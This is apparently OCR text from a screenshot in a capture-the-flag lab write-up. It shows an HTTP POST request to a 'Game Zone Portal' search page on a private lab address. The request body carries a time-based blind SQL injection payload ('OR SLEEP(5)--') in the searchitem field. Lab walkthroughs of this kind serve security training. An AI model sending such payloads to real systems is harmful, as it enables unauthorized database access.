 POST /portal.php HTTP/1.1
Host: 10.10.66.82
Content-Length: 26
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.66.82
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36
Accept-Language: en-US
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.10.66.82/portal.php
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ithj1udcj91no8jsdasi9q4h45
Connection: close
searchitem="+OR+SLEEP(5)--
Game Zone Portal
Search for a game review: Search!
Title Review